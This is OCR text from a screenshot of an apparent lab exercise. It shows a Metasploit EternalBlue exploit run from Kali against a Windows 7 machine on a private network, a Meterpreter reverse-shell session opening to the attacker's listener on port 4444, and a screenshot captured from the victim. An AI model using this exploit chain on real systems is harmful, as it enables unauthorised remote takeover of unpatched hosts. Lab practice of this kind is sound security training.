 1 2 3 4
23:14
kali@kali: ~/Desktop
File Actions Edit View Help
[*] 192.168.43.62:445 - 0×00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76
[*] 192.168.43.62:445 - 0×00000020  69 63 65 20 50 61 63 6b 20 31
[+] 192.168.43.62:445 - Target arch selected valid for arch indicated by DCE/RPC re
[*] 192.168.43.62:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.43.62:445 - Sending all but last fragment of exploit packet
[*] 192.168.43.62:445 - Starting non-paged pool grooming
[+] 192.168.43.62:445 - Sending SMBv2 buffers
[+] 192.168.43.62:445 - Closing SMBv1 connection creating free hole adjacent to SMB
[*] 192.168.43.62:445 - Sending final SMBv2 buffers.
[*] 192.168.43.62:445 - Sending last fragment of exploit packet!
[*] 192.168.43.62:445 - Receiving response from exploit packet
[+] 192.168.43.62:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 192.168.43.62:445 - Sending egg to corrupted connection.
[*] 192.168.43.62:445 - Triggering free of corrupted buffer.
[*] Sending stage (200262 bytes) to 192.168.43.62
[*] Meterpreter session 1 opened (192.168.43.141:4444 → 192.168.43.62:49160 ) at 2
[+] 192.168.43.62:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.43.62:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.43.62:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > screenshot
Screenshot saved to: /home/kali/Desktop/SnRGkqzn.jpeg
meterpreter >
1.exe
wpscan-ma...
Packer-Fuz...
wpscan-ma...
SnRGkqzn.j...
ImageMagick: SnRGkqzn.jpeg
C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\win 7-01>ipconfig
Windows IP 配置
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
IPv4 地址 . . . . . . . . . . . . : 192.168.43.62
子网掩码  . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.43.1
隧道适配器 isatap.{5C85EDEA-E3EC-43EF-858E-B9C949447C14}:
媒体状态  . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
C:\Users\win 7-01>
计算
网络
回收
控制
Mxzzrg
Pangolin(穿
山甲Sql注...
CH
11:13
2022/6/29